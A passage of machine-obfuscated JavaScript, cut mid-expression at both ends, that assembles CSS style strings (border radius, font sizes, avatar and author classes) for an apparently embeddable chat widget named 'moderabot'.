33._0xa2fd5a)+_0xe126ab(0x245,0x1c3,-0x85,-0x130)+'\x20\x20\x20\x20g'+_0xe126ab(0x5fe,0x79e,_0x59b333._0x19a459,0x6f3)+_0x444167(_0x59b333._0x5b57bf,_0x59b333._0x528ce0,-0x135,_0x59b333._0x35de86)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x8b4,_0x59b333._0x34ffeb,0x633,_0x59b333._0x237537)+_0x444167(_0x59b333._0x41ef98,_0x59b333._0x1ac1a8,_0x59b333._0x876a50,_0x59b333._0x15d94d)+'g:\x208p'+_0x444167(0xc79,_0x59b333._0x1e998c,0x3ce,0x712)+_0x444167(_0x59b333._0x1564dc,0x89b,_0x59b333._0x3d8cc9,0x5e5)+_0x444167(0xc6f,0x639,_0x59b333._0x1b6ccd,0x85d)+_0x444167(_0x59b333._0x1a45fa,_0x59b333._0x4f2de0,0xa0b,_0x59b333._0x57031b)+'rgin-'+_0xe126ab(-0x482,0x111,-_0x59b333._0x146028,_0x59b333._0x48de66)+_0xe126ab(-0xbe,-_0x59b333._0x1b0b70,_0x59b333._0x49f781,-_0x59b333._0xc609f)+_0x444167(_0x59b333._0x503f99,_0x59b333._0xbc3a1e,0x8d4,0x85d)+_0xe126ab(0x567,_0x59b333._0x210fd1,0x128,_0x59b333._0x1564d5)+_0xe126ab(-_0x59b333._0x5b2a5e,-_0x59b333._0xab4a52,0x29b,-_0x59b333._0x15e16a)+_0x444167(_0x59b333._0x13be65,_0x59b333._0x4f6fa5,_0x59b333._0x42d0b7,_0x59b333._0x1ecc92)+_0x444167(0x14b,0x182,_0x59b333._0x35294e,0x695)+_0xe126ab(-0x607,-_0x59b333._0x3e0463,0xf1,-0x408)+_0xe126ab(-_0x59b333._0x26aeb9,_0x59b333._0x57f27f,_0x59b333._0x208950,-_0x59b333._0x3c2e68)+'\x20\x20min'+_0x444167(0x87f,0xb46,_0x59b333._0x5458e8,_0x59b333._0x45af83)+_0xe126ab(0x7f6,0x370,0x7dc,0xe5)+_0x444167(_0x59b333._0x4677b6,_0x59b333._0x2895d8,_0x59b333._0x58bce9,_0x59b333._0x59e4a4)+_0xe126ab(0x650,0x1c3,_0x59b333._0x537dbe,0x3fe)+_0x444167(0xbdd,0x8c7,_0x59b333._0x4058bd,_0x59b333._0x73afb0)+_0x444167(0xad5,_0x59b333._0xcca0a0,0xfff,_0x59b333._0x983f4f)+_0x444167(_0x59b333._0x51b344,0xba3,_0x59b333._0x407834,_0x59b333._0x2721c3)+_0x444167(0x964,_0x59b333._0x2c4ea7,0x9aa,_0x59b333._0x1927ae)+_0x444167(_0x59b333._0x13505f,_0x59b333._0x55bf5a,0xb50,_0x59b333._0x5880e)+_0xe126ab(-0x1d3,-_0x59b333._0x513289,-_0x59b333._0x1d092b,-0x413)+_0x444167(0xbd7,0x5e2,_0x59b333._0x23a446,_0x59b333._0x51c9ca)+_0xe126ab(-_0x59b333._0x8e2a2e,_0x59b333._0x1af2bb,_0x59b333._0x29afc4,-0x37c)+'er-ra'+'dius:'+_0x444167(_0x59b333._0x294665,_0x59b333._0xd11ecc,0x3b5,_0x59b333._0x4c44da)+_0xe126ab(_0x59b333._0x2e991b,-0x15f,_0x59b333._0x312e83,-_0x59b333._0x547690)+_0x444167(0x6ad,0x3cc,0x572,0x85d)+_0xe126ab(0x23a,-0x19c,-_0x59b333._0x87df10,-_0x59b333._0x297922)+_0xe126ab(0x1cf,_0x59b333._0x41dd0c,_0x59b333._0x21f826,_0x59b333._0x425b88)+_0x444167(0x8ea,0x7bd,0x521,_0x59b333._0x19e170)+_0xe126ab(0x6b6,_0x59b333._0x1260a6,0x4d0,_0x59b333._0x12ae14)+_0xe126ab(_0x59b333._0x5458e8,0x75f,_0x59b333._0x315372,_0x59b333._0x1034dc)+'get-a'+_0xe126ab(0x22d,_0x59b333._0x3a94bf,0x80f,0x8d3)+'play-'+_0xe126ab(_0x59b333._0x3f73fd,_0x59b333._0x42928b,_0x59b333._0x2241c8,0x4b6)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x2a5,0x2bc,-0xf,_0x59b333._0x41d37a)+'h:\x2024'+_0x444167(_0x59b333._0x4b7e0c,-_0x59b333._0x1ef08d,_0x59b333._0x4d3a28,_0x59b333._0x4a2321)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x1687ae,_0x59b333._0x5af818,0xd77,_0x59b333._0x485460)+'eight'+_0x444167(_0x59b333._0xca07a4,_0x59b333._0x321cfc,0x4a1,_0x59b333._0x75842d)+_0x444167(0x232,0x432,_0x59b333._0x40e380,_0x59b333._0x4f19e5)+'\x20\x20\x20\x20\x20'+_0x444167(0x4df,_0x59b333._0x227c2a,0x992,0x54d)+_0x444167(_0x59b333._0xab856f,_0x59b333._0x1a5215,0x45e,_0x59b333._0x29dc78)+_0x444167(_0x59b333._0x2cf776,_0x59b333._0x28d57c,0xe84,_0x59b333._0x287ae7)+'4px;\x0a'+_0x444167(0xafd,0xa66,0x6ee,_0x59b333._0x379351)+_0x444167(_0x59b333._0x3d5883,_0x59b333._0x4fe18b,_0x59b333._0x4ae6e8,_0x59b333._0x55a00b)+_0x444167(_0x59b333._0x249311,_0x59b333._0x5e55e7,0xc71,0xbcd)+_0x444167(0xa59,_0x59b333._0xe64ccc,0x5cd,0x7c1))+(_0xe126ab(-_0x59b333._0x4740ce,-_0x59b333._0x436f72,-0x22f,0x202)+_0x444167(_0x59b333._0x2b4a88,0xaa9,0x88a,0xaea)+'ent;\x0a'+_0xe126ab(_0x59b333._0x45b8cf,_0x59b333._0x599518,_0x59b333._0x2178f4,-0xc7)+_0xe126ab(-_0x59b333._0x58003a,_0x59b333._0x4f6781,0x55e,_0x59b333._0x216132)+_0xe126ab(-_0x59b333._0x2f3611,-_0x59b333._0x510eb9,-_0x59b333._0x5f48b7,-_0x59b333._0x30ddea)+_0xe126ab(0x60d,_0x59b333._0x14f850,0x68d,0x4d0)+_0x444167(0x8e5,_0x59b333._0x2ebc54,_0x59b333._0x260c8b,_0x59b333._0x4e311d)+_0xe126ab(_0x59b333._0x4ff94f,0x1c3,_0x59b333._0xff5e06,_0x59b333._0x48e694)+'\x20\x20\x20\x20c'+'ursor'+_0xe126ab(_0x59b333._0x2178f4,0x7bb,_0x59b333._0x2ba617,_0x59b333._0x32f107)+_0xe126ab(0x17b,_0x59b333._0x43cff2,_0x59b333._0x79ba9e,-_0x59b333._0x664adc)+_0xe126ab(_0x59b333._0x3afd57,-_0x59b333._0x513289,-_0x59b333._0x4b3859,0xec)+'\x20\x20\x20\x20\x20'+_0x444167(0xb85,_0x59b333._0x28d09,0x107f,0xb3a)+_0xe126ab(0x50,-0xf2,0x473,0x320)+_0x444167(_0x59b333._0x5828e0,0x8d2,_0x59b333._0x3d7235,_0x59b333._0x2fff9a)+'\x0a\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x1e04af,_0x59b333._0x264240,-_0x59b333._0x2d5fef,0x5b)+_0xe126ab(0x6e5,_0x59b333._0x3ad813,_0x59b333._0xa07218,_0x59b333._0x46857e)+_0xe126ab(_0x59b333._0x549733,-0x20f,-_0x59b333._0x172793,-0x6d7)+'ms:\x20c'+'enter'+_0xe126ab(-0x540,-0x15f,-_0x59b333._0x4e9e1b,-_0x59b333._0x5ed597)+_0xe126ab(_0x59b333._0x25e954,_0x59b333._0x210fd1,0x323,0x619)+_0x444167(_0x59b333._0x2cbd43,_0x59b333._0x4b856f,0xc40,_0x59b333._0x9629f5)+_0x444167(_0x59b333._0x3d94b7,0x19,0x83c,0x48d)+_0x444167(_0x59b333._0x1213d2,_0x59b333._0x50fe4d,_0x59b333._0x156c87,_0x59b333._0x2e922f)+'nt:\x20c'+'enter'+';\x0a\x20\x20\x20'+_0xe126ab(-0x3b3,_0x59b333._0x40569d,0x73b,_0x59b333._0x57acab)+_0x444167(_0x59b333._0x19b2c5,0x6d1,0x368,0x8cd)+_0xe126ab(_0x59b333._0x863477,_0x59b333._0x312e83,0x26c,-0x7)+_0xe126ab(0xe5,-_0x59b333._0x1b4eb6,-0x31a,0x170)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x11afa6,_0x59b333._0x19d1a3,0x618,0x70a)+'ransi'+_0x444167(0x91d,_0x59b333._0x20b5c1,_0x59b333._0x269b4f,0x4d3)+'\x20tran'+'sform'+_0xe126ab(_0x59b333._0x3cdb1f,-_0x59b333._0x4f72f6,_0x59b333._0x3eb562,-_0x59b333._0xddf8a2)+_0x444167(_0x59b333._0x1208ea,_0x59b333._0x321ec2,_0x59b333._0x181537,_0x59b333._0x4831da)+_0xe126ab(0x17e,-_0x59b333._0x22dcbb,-0x569,-_0x59b333._0x427816)+_0xe126ab(-_0x59b333._0x12cb2b,0x1c3,-_0x59b333._0x4442a6,0x4b7)+'}\x0a\x0a\x20\x20'+_0x444167(_0x59b333._0x4f19e5,_0x59b333._0x5232e8,0x95e,_0x59b333._0xd7466a)+_0xe126ab(-0x485,-_0x59b333._0x3723ae,0x3df,-0x24)+_0xe126ab(0x239,0x559,0x2f,0x8a)+_0xe126ab(0xb67,0x75f,_0x59b333._0x26cbc4,_0x59b333._0x1bb708)+'get-a'+_0x444167(0x11f9,_0x59b333._0x485e6a,0xcbf,_0x59b333._0x161452)+_0x444167(0x541,0x968,_0x59b333._0x27fc65,_0x59b333._0x41a207)+_0xe126ab(_0x59b333._0x33dca3,-0x24a,_0x59b333._0x34d3ee,_0x59b333._0x13dcbe)+_0xe126ab(_0x59b333._0x59aa2b,0x387,0x84,_0x59b333._0x51f0fc)+'{\x0a\x20\x20\x20'+_0xe126ab(-_0x59b333._0x436f72,0x1c3,-_0x59b333._0x1317de,0x12f)+_0xe126ab(_0x59b333._0x3955e2,0x586,0x684,_0x59b333._0x30ef5e)+_0xe126ab(0x4ed,0x39,-_0x59b333._0x1bb1cb,0x3b8)+'m:\x20sc'+'ale(1'+_0xe126ab(-_0x59b333._0x23cd7f,-0x269,-0x6ac,-0x36a)+_0xe126ab(_0x59b333._0x199457,0x1c3,_0x59b333._0x3f25c0,-0x3c0)+'\x20\x20\x20}\x0a'+_0x444167(-_0x59b333._0x4b5d69,_0x59b333._0x2cd0e5,0x9e6,_0x59b333._0x5f27a9)+'\x20\x20\x20\x20.'+'moder'+'abot-'+_0x444167(_0x59b333._0xf3a0dc,0x85e,_0x59b333._0x8b640e,0xaed)+_0x444167(0x546,_0x59b333._0x3cc1a5,_0x59b333._0x5c1613,0x8de)+_0xe126ab(_0x59b333._0x7e6083,0x61f,0x133,_0x59b333._0xaa8677)+_0x444167(0x6e1,0x4cb,0x5c8,0x80e)+_0x444167(0x705,_0x59b333._0x3bcfaa,0x105f,0xb2a)+_0xe126ab(_0x59b333._0x573298,0x41c,_0x59b333._0x4cde97,0x1fe)+_0xe126ab(0x72e,_0x59b333._0x44716c,-_0x59b333._0x16afc9,-0x3d0)+'\x20\x20\x20fi'+_0xe126ab(0x51f,0x64c,0x6e3,_0x59b333._0x5affdb)+_0x444167(_0x59b333._0x5dcc44,_0x59b333._0x53a98d,0xb4e,0xa20)+_0xe126ab(_0x59b333._0x4a0032,-_0x59b333._0x24dfbd,-_0x59b333._0x2044ce,0x1fd)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x5e5,_0x59b333._0x5b2209,-_0x59b333._0x1310ce,0x24e)+_0x444167(0xd36,0x856,0x2e2,_0x59b333._0xc6eb96)+'\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0xca0445,0x6ff,0xb3a,_0x59b333._0x4a6db5)+_0x444167(_0x59b333._0x5530b4,_0x59b333._0x2f02a6,_0x59b333._0x24328e,_0x59b333._0x6587fa)+_0x444167(0x493,0xb9a,_0x59b333._0x1d547f,0x90d)+_0xe126ab(-0x159,0x1ca,0x61f,_0x59b333._0x1be6eb)+_0xe126ab(_0x59b333._0x58ffc9,0x608,_0x59b333._0x13ac90,0x18c)+_0xe126ab(0x74c,_0x59b333._0x4002a3,_0x59b333._0x41b255,0x6ee)+_0xe126ab(_0x59b333._0x19a53f,_0x59b333._0x3fe185,-0x99,-0xea)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x180ec2,0x179,_0x59b333._0x4a4ae0,_0x59b333._0x3ebe13)+_0xe126ab(-_0x59b333._0x716f47,-0x228,-0x365,0x5b)+_0xe126ab(-0x6e1,-_0x59b333._0x20c9dd,0x1c7,-_0x59b333._0x26c85d)+_0x444167(0x3f8,0x992,_0x59b333._0x11d1f0,0x85d)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x4b8,_0x59b333._0x46a60f,_0x59b333._0x277e6d,0x7b2)+_0xe126ab(-_0x59b333._0x1bb026,-_0x59b333._0x3b4955,-0x220,0x2bb)+'px;\x0a\x20'+_0x444167(0x885,_0x59b333._0x2ef5e7,0x483,_0x59b333._0x1ddc89)+_0xe126ab(_0x59b333._0x40a214,0x1c3,-0x1d3,-0xfb)+'\x20bord'+_0x444167(_0x59b333._0x43dd4d,_0x59b333._0x23f526,0x865,0xa7f)+_0x444167(_0x59b333._0x5a73d8,0x829,0xee6,0xc26)+_0xe126ab(_0x59b333._0x251906,_0x59b333._0x2d0dcd,-_0x59b333._0x5cd278,-_0x59b333._0x5c4364)+_0xe126ab(_0x59b333._0x14098a,-0x1a9,-0x311,-0x513)+_0xe126ab(_0x59b333._0x372280,0x1c3,-0x4,_0x59b333._0x185a33)+'\x20\x20\x20ba'+_0x444167(0x8b6,0x829,_0x59b333._0x102c2f,0x463)+_0x444167(0x399,_0x59b333._0x266f63,_0x59b333._0xcfc660,_0x59b333._0x229c55)+_0x444167(_0x59b333._0x2a7505,0x8a2,0xb70,0xdb4)+'\x20#9D3'+'9FE;\x0a'+_0x444167(0xa03,0x2f1,_0x59b333._0x19d0fe,0x85d)+_0x444167(_0x59b333._0x366f54,0x96a,0x337,0x85d)+'\x20\x20fle'+'x-shr'+_0xe126ab(_0x59b333._0x5700a6,-0x221,-_0x59b333._0x1bfc32,-_0x59b333._0xe6f625)+_0xe126ab(0x7cb,_0x59b333._0x1cc912,_0x59b333._0x5c87f8,_0x59b333._0x401d9b)+_0xe126ab(-_0x59b333._0xe37582,0x1c3,-0x321,-_0x59b333._0x596419)+_0xe126ab(-_0x59b333._0x4b35a8,0x1c3,-0x42,_0x59b333._0x5472a2)+_0xe126ab(0x613,_0x59b333._0x57208a,0x845,_0x59b333._0x230f08)+'n-rig'+_0xe126ab(0x148,-_0x59b333._0x34f6b6,_0x59b333._0xb6496e,-0x4c3)+_0x444167(_0x59b333._0x3d5fb4,0x1b,0x1ed,0x3e8)+_0xe126ab(_0x59b333._0x19d412,_0x59b333._0x7873a6,0x4e3,_0x59b333._0x552981)+_0x444167(_0x59b333._0x3833ba,_0x59b333._0x3b8f4,_0x59b333._0x30d126,_0x59b333._0x5d932f)+'\x20\x20\x20\x20\x20'+_0x444167(0xc81,_0x59b333._0x4a4bf6,0xfc3,_0x59b333._0x5aa23c)+_0xe126ab(-0x250,-0x2b8,0x2cc,-0x6bf)+_0x444167(0x876,0xc87,_0x59b333._0x28460b,0x89b)+_0x444167(_0x59b333._0x3c676f,_0x59b333._0x1579d6,0x7f6,0x5b6)+'-audi'+_0xe126ab(_0x59b333._0x5d6a32,0x324,0x8b,_0x59b333._0x5232e8)+_0xe126ab(_0x59b333._0x3bd0b1,0x250,-0x2b4,_0x59b333._0x246af9)+_0x444167(_0x59b333._0x46a4d3,_0x59b333._0x1ec1a2,_0x59b333._0x2815d2,_0x59b333._0x2a88e8)+_0xe126ab(_0x59b333._0x7fa1bb,_0x59b333._0x40ec8b,0x2b9,0x2fb)+_0x444167(_0x59b333._0x4551d2,0x628,0x606,0x85d)+_0x444167(_0x59b333._0x2a6a34,0x8a0,_0x59b333._0x3fbd3a,_0x59b333._0x20dbc3)+_0xe126ab(_0x59b333._0x3fb08b,_0x59b333._0x456884,-0x1be,0x6b6)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x536,_0x59b333._0x8d54cd,0x167,0x154)+_0x444167(0x87f,_0x59b333._0x1fb1bd,0x937,_0x59b333._0x4388ab)+_0x444167(0x1097,0xae4,_0x59b333._0xaf4558,0xc03)+_0xe126ab(-_0x59b333._0x2dee79,0x9,_0x59b333._0x149057,_0x59b333._0x4486a8)+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x3a815c,0x435,_0x59b333._0x3aff22,0x85d)+_0xe126ab(-0xa9,_0x59b333._0x46a60f,-0xcd,_0x59b333._0x48be69)+_0x444167(_0x59b333._0x26b835,_0x59b333._0x39680b,0x12e6,_0x59b333._0x316dca)+'0px;\x0a'+_0xe126ab(_0x59b333._0xf1f834,0x1c3,0x465,-_0x59b333._0x12fa68)+_0xe126ab(_0x59b333._0x27d51b,_0x59b333._0x30a0e4,-_0x59b333._0x8cb917,_0x59b333._0x8f0e96)+_0x444167(_0x59b333._0x48dd9f,_0x59b333._0x3386ea,0x6f7,_0x59b333._0x586f71)+_0x444167(0x1321,0x9ee,0xa8d,0xdb8)+_0xe126ab(0x9ae,0x4ee,_0x59b333._0x22dc26,0x47d)+_0x444167(_0x59b333._0x5f0b35,0xa22,_0x59b333._0x4a7142,0x4fd)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x19dc1e,_0x59b333._0x5b0402,0xc0c,0xb3a)+_0x444167(0x6e7,0x49e,_0x59b333._0x5a8305,0x5a8)+_0x444167(_0x59b333._0x1c1008,0x957,_0x59b333._0x5500d3,0xb1c)+_0xe126ab(0x138,-_0x59b333._0xdb552f,0x273,-_0x59b333._0x3d1e7b)+_0xe126ab(0x135,_0x59b333._0x7873a6,-_0x59b333._0x790e1f,-0x258)+'}\x0a\x0a\x20\x20'+_0xe126ab(_0x59b333._0xb7da63,0x1c3,0x69f,-0x2dd)+_0xe126ab(-_0x59b333._0x54286c,-0x55,-_0x59b333._0x2202ea,0x4da)+_0x444167(_0x59b333._0x295353,_0x59b333._0x2b18ee,0xe10,_0x59b333._0x3fadb9)+'t-wid'+'get-a'+_0xe126ab(_0x59b333._0xa09bae,_0x59b333._0x1973be,_0x59b333._0x52767a,0x878)+_0x444167(_0x59b333._0x131557,0x8b0,0xca2,0xd51)+_0x444167(0xa87,_0x59b333._0x2ea67d,0x10a5,0xb5a)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x408bdc,0x795,0x474,0x629)+_0xe126ab(0xd02,0x77c,_0x59b333._0x458499,0x55a)+'ize:\x20'+'11px;'+_0x444167(_0x59b333._0x4ed0bf,_0x59b333._0x44cde7,_0x59b333._0xd9bf2b,_0x59b333._0x584a00)+_0x444167(0xa0e,0x812,_0x59b333._0x30e04e,0x85d)+'\x20\x20\x20co'+_0x444167(_0x59b333._0x39a2e5,_0x59b333._0x9ac272,_0x59b333._0x47a975,_0x59b333._0x35476e)+_0x444167(0x76f,_0x59b333._0x4da9d9,0x6a2,_0x59b333._0x5ca9db)+_0x444167(0x10a1,0x11b7,0xd27,_0x59b333._0x43f6bd)+_0xe126ab(-0x146,_0x59b333._0x37c595,_0x59b333._0x2d4a8f,-_0x59b333._0x1383b4)+_0x444167(0x648,0x51f,0x774,_0x59b333._0x2cfb7b)+'\x20font'+_0xe126ab(0x7a6,_0x59b333._0x4c4cd7,0x477,0xa80)+_0xe126ab(-0x105,-_0x59b333._0x34f6b6,_0x59b333._0x12dc74,0x1c5)+_0xe126ab(-_0x59b333._0x17b24b,0x34,-0x2b0,-0x7f)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x2ca,0x1c3,_0x59b333._0x36830e,_0x59b333._0x163f0b)+_0xe126ab(_0x59b333._0x1a8052,_0x59b333._0x25de31,_0x59b333._0x4cd714,_0x59b333._0x2dfb97)+_0x444167(_0x59b333._0x2a781e,_0x59b333._0x1b7f13,0xce2,0xc03)+_0x444167(_0x59b333._0x10306f,0x59c,0x892,0x5e0)+_0x444167(_0x59b333._0x1e62c8,0x5fd,_0x59b333._0x2144bd,_0x59b333._0x5c2d49)+_0xe126ab(-0x180,_0x59b333._0x40d060,0x72e,0x39c)+_0xe126ab(_0x59b333._0x5a04db,0x1c3,_0x59b333._0x4c54e4,_0x59b333._0x504d00))+(_0xe126ab(-_0x59b333._0x31a76f,-0xc1,-0x243,0x15f)+_0xe126ab(-0x59f,-_0x59b333._0x3955e2,0x8b,_0x59b333._0x2132f4)+_0x444167(_0x59b333._0x4b3516,_0x59b333._0x1cb118,_0x59b333._0x3ebbac,_0x59b333._0x26eeb2)+'M\x20San'+_0xe126ab(0x5eb,_0x59b333._0x47e0d0,_0x59b333._0x5d1f7e,_0x59b333._0x4cf360)+'ans-s'+_0x444167(_0x59b333._0x4cfa11,_0x59b333._0x310cf2,_0x59b333._0x3b98e2,_0x59b333._0x5ad526)+_0xe126ab(-0x1db,-_0x59b333._0xb319c7,-0x5da,-_0x59b333._0x2f308b)+_0x444167(0x368,0x9c9,_0x59b333._0x5522ee,_0x59b333._0x3db4d7)+'\x20\x20\x20te'+_0x444167(_0x59b333._0x597773,_0x59b333._0x1b6ccd,0xbe2,0x7a8)+_0xe126ab(_0x59b333._0x1686cc,0x76c,_0x59b333._0x52143f,0x836)+_0xe126ab(_0x59b333._0xdccb82,_0x59b333._0x1e406e,_0x59b333._0x590e4e,0x871)+_0x444167(_0x59b333._0x158953,_0x59b333._0x3001d,0x2fa,_0x59b333._0x19da44)+_0x444167(0xc6e,_0x59b333._0x988852,0x57f,_0x59b333._0x367d26)+_0xe126ab(-_0x59b333._0x5800bb,_0x59b333._0x5e9213,_0x59b333._0x5754ce,_0x59b333._0x5e82f6)+_0xe126ab(-_0x59b333._0x1fe9bc,_0x59b333._0x2a3ada,_0x59b333._0x10e2c8,0x25b)+_0x444167(_0x59b333._0x6f87c9,0x91a,0xb99,0x651)+_0x444167(0xd23,0xe48,0x589,0xaf0)+_0x444167(_0x59b333._0x2bf70a,0xacd,_0x59b333._0x5eefb2,_0x59b333._0x3e5e7d)+_0xe126ab(0x149,_0x59b333._0x3fdde0,_0x59b333._0x9c0c26,-0x1f9)+_0x444167(0xa11,_0x59b333._0x5a4dbe,0x430,_0x59b333._0x4cbd7b)+_0x444167(_0x59b333._0x2064f5,0x39d,_0x59b333._0x559b08,_0x59b333._0x14633d)+'\x20.mod'+'erabo'+_0x444167(_0x59b333._0x950f8,0xa41,0x105d,_0x59b333._0x3e548f)+'get-a'+_0xe126ab(0xb56,0x6cc,0x48a,_0x59b333._0x1a450b)+_0xe126ab(-0x269,0x1b1,-0xd2,0x3ab)+_0x444167(0x8d4,0xa2a,_0x59b333._0x38fd54,_0x59b333._0x39dc94)+_0x444167(_0x59b333._0x3faf84,_0x59b333._0x4802ce,_0x59b333._0x16f222,_0x59b333._0xd7466a)+_0xe126ab(-_0x59b333._0x5a8ab5,-_0x59b333._0x426023,-_0x59b333._0x305de2,0x23e)+_0xe126ab(-_0x59b333._0x450fb1,0x288,0x454,_0x59b333._0x24d650)+_0xe126ab(-0x2b6,-0xb9,0x322,-_0x59b333._0x555e2c)+_0x444167(_0x59b333._0xe563a2,_0x59b333._0x21cb72,_0x59b333._0x180486,_0x59b333._0x3b8446)+_0xe126ab(0x4c,0x1c3,0x3e2,0x344)+_0x444167(0xa54,_0x59b333._0x11adf,0xcce,_0x59b333._0xef1a6)+_0xe126ab(0x44f,_0x59b333._0x11924a,0x814,0x60b)+_0x444167(_0x59b333._0x146a6e,_0x59b333._0x563f4d,0x103d,_0x59b333._0x2fa82f)+_0xe126ab(-0xe0,-_0x59b333._0x54f99f,-0x59,-0xf1)+_0xe126ab(-0xc1,0x1c3,_0x59b333._0x1b2ee9,0x4fb)+_0x444167(0x81b,_0x59b333._0x445ba1,0x6cb,_0x59b333._0x549f73)+_0xe126ab(_0x59b333._0xf43908,0x722,_0x59b333._0x3f60f2,_0x59b333._0x33b9b9)+_0xe126ab(_0x59b333._0x1b867b,0x636,0x15c,_0x59b333._0x3b4d22)+';\x0a\x20\x20\x20'+_0xe126ab(_0x59b333._0x2243fe,_0x59b333._0x259539,_0x59b333._0x701283,-0x312)+_0x444167(0xc19,_0x59b333._0x3daf6b,0x265,_0x59b333._0x48dfbb)+_0x444167(0xd30,0xcf8,0xa77,_0x59b333._0xa543b0)+'\x20flex'+_0x444167(0x9b9,0x0,-0x3a,0x53b)+_0xe126ab(0x3b8,0x1c3,-_0x59b333._0x199457,0x5db)+_0x444167(0xb09,_0x59b333._0x36ff1f,0x7f4,_0x59b333._0x57a58a)+_0x444167(_0x59b333._0x5e1669,_0x59b333._0x104d97,0x7ca,0x6de)+_0x444167(_0x59b333._0x54175,_0x59b333._0x195bfb,0xa9d,0xacd)+_0xe126ab(_0x59b333._0x5b9d06,0x5a4,_0x59b333._0x37bf9f,0x1d0)+_0x444167(0x940,_0x59b333._0x3e315f,_0x59b333._0x46d811,_0x59b333._0x5dc27c)+_0x444167(_0x59b333._0x3ba025,_0x59b333._0x1e406e,0x737,0x85d)+_0x444167(-0x35,0x4,_0x59b333._0x40a5c0,_0x59b333._0x6f8753)+_0x444167(0xfce,0xe12,0xb27,_0x59b333._0x4cd768)+_0xe126ab(_0x59b333._0x103eff,-0x2d6,-0x52e,-0x501)+_0xe126ab(_0x59b333._0x235b28,_0x59b333._0x4ef0d6,_0x59b333._0x2ef5e7,0x4ed)+_0x444167(_0x59b333._0x19b374,0x868,_0x59b333._0xa858e1,_0x59b333._0x369d59)+_0xe126ab(_0x59b333._0x3ef7a5,0x5b8,_0x59b333._0x297133,_0x59b333._0x293c25)+_0xe126ab(_0x59b333._0x5e4e38,_0x59b333._0x32bca4,-_0x59b333._0x3612f2,_0x59b333._0x564686)+'\x20\x20\x20bo'+'rder-'+_0x444167(_0x59b333._0x25c84b,0x78d,_0x59b333._0x48dc05,_0x59b333._0x147c1a)+_0x444167(0x574,0x8e8,_0x59b333._0x49ba37,0x351)+'%;\x0a\x20\x20'+_0xe126ab(_0x59b333._0x1d092b,0x1c3,-_0x59b333._0x1bb45c,-_0x59b333._0x3a7658)+_0x444167(_0x59b333._0x3b9885,_0x59b333._0x2417a1,_0x59b333._0x718d68,0x4dd)+_0x444167(0x12ec,_0x59b333._0x52fbbc,_0x59b333._0x5cb81a,0xe2f)+_0x444167(0x8b3,0xa2e,0xd51,0xa7e)+_0x444167(0x12b,0x904,0xa1a,0x4af)+_0x444167(0x34e,-_0x59b333._0x2127d5,0x33e,_0x59b333._0x584a00)+_0xe126ab(_0x59b333._0x241275,0x1c3,_0x59b333._0xe66d04,-0x223)+_0x444167(_0x59b333._0x3fad2d,0xd44,_0x59b333._0x1d07f4,_0x59b333._0x290981)+_0xe126ab(_0x59b333._0x590587,_0x59b333._0x4e9ea1,-_0x59b333._0x311c79,0x74a)+_0x444167(_0x59b333._0x2d0f20,0x109,-_0x59b333._0x4e903d,_0x59b333._0xb55a56)+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x5977ea,0xb8c,_0x59b333._0x56e108,0x98e)+_0x444167(0xb8c,0xdb1,0xd94,0x85d)+_0xe126ab(0xaad,_0x59b333._0x22a03e,_0x59b333._0x2340dd,0x68f)+'odera'+_0x444167(0x53e,0xbba,_0x59b333._0x156c04,0x89b)+_0x444167(0x356,0x278,0x452,0x5b6)+_0xe126ab(-_0x59b333._0x12b415,0x138,-_0x59b333._0x4d39cf,-0xe9)+_0xe126ab(0x448,_0x59b333._0x1eaaf5,_0x59b333._0xe3c12f,_0x59b333._0x4cbce6)+_0xe126ab(-0x395,_0x59b333._0x1b62d3,-0x2cd,-0x2f9)+'mg\x20{\x0a'+_0x444167(0x943,0x385,_0x59b333._0x1f5cab,0x85d)+_0x444167(_0x59b333._0x12c5ce,0x829,0xb6c,_0x59b333._0x4aaab7)+_0x444167(_0x59b333._0x1093cb,0x70d,_0x59b333._0x228ff7,_0x59b333._0x570391)+_0xe126ab(0x87a,0x728,0x67b,0x869)+_0x444167(_0x59b333._0x571de0,_0x59b333._0x3e8478,0xa66,_0x59b333._0xa169fb)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x20fa1b,0xe1e,_0x59b333._0xb836c4,0xa95)+_0x444167(0x1152,0x123b,0x86f,0xdbc)+_0x444167(_0x59b333._0x153a3b,_0x59b333._0x25bb10,0x7ca,0x695)+';\x0a\x20\x20\x20'+_0x444167(_0x59b333._0x422888,_0x59b333._0x56984e,_0x59b333._0x4b76da,_0x59b333._0x33e8e2)+_0x444167(0x3f0,0x3f0,_0x59b333._0x3c6e6d,0x33b)+_0xe126ab(0xb2,0x4bc,_0x59b333._0x2c293d,_0x59b333._0x136803)+_0xe126ab(-_0x59b333._0x596566,-0x8a,-0x3cd,_0x59b333._0xc7b676)+_0x444167(0xb0a,_0x59b333._0x1bf560,_0x59b333._0x21f878,_0x59b333._0x54afdb)+'\x0a\x20\x20\x20\x20'+_0x444167(0x10be,0x7a0,0x1151,0xc10)+_0xe126ab(0x461,0x251,0x15,0x435)+_0xe126ab(_0x59b333._0x15033d,_0x59b333._0x441102,0x81,0x3c1)+_0x444167(0xa35,0xe08,0x733,0xbe4)+_0xe126ab(0xbb,0x409,0x75c,-_0x59b333._0x523c8a)+_0x444167(_0x59b333._0x265d07,0xba2,_0x59b333._0x7fe007,_0x59b333._0x279652)+'et-au'+_0x444167(-_0x59b333._0x2e8392,-0x147,_0x59b333._0x5d0265,_0x59b333._0x3b4d22)+'vatar'+_0x444167(0x7ab,0xb47,_0x59b333._0xbe351,_0x59b333._0x2c3be5)+_0x444167(_0x59b333._0x52836e,0x79d,0xe07,_0x59b333._0x5c53e3)+_0x